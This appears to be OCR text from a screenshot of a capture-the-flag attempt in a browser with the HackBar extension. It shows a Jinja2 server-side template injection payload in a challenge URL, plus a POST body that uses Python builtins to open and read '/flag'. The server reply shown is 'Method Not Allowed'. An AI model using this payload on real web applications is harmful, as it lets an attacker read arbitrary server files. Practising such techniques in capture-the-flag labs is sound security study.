 Method Not Allowed
The method is not allowed for the requested URL.
元素 控制台 源代码 网络 应用 性能 内存 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://0a6ce6e9-ae07-466e-865a-8519092be7ff.challenge.ctf.show/?name={{c.__init__.__globals__[request.values.a].open(request.values.b,
request.values.c).read()}}
Enable
POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
a=__builtins__&b=/flag&c=r